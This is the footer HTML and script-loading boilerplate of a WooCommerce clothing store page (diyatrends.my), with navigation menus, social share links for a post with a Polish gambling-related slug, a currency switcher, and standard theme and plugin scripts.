<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a>
<ul class="wd-sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://diyatrends.my/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://diyatrends.my/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Email</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/&media=https://diyatrends.my/wp-includes/images/media/default.svg&description=Najlepsze+Stare+Gry+Hazardowe+Za+Darmo+Automaty+Bez+Rejestracj" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Pinterest</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdiyatrends.my%2Fnajlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdiyatrends.my%2Fnajlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
